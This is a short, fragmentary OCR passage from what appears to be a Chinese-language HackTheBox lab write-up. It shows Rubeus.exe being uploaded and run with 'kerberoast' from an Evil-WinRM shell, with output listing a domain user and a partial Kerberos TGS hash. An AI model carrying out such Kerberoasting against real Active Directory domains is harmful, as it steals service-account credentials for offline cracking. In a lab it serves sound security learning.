
88
/tcp filtered kerberos-sec
无奈采用第二种方法，上传Rubeus.exe到靶机获取
hash，/outfile参数可以将hash保存到文件。
*
Evil-WinRM* 
PS
 C:\tmp> 
.
\Rubeus
.
exe kerberoast 
/
creduser
.
.
.
[
*
]
[
*
]
 DistinguishedName      : CN=mrlky
,
CN=Users
,
DC=HTB
,
[
*
]
[
*
]
[
*
]
[
*
]
 Hash                   : 
$krb5tgs
$23
$
*
mrlky
$HTB
.
LOCAL
                             D399
$865B3546AB80A60FCB744C7
.
.
.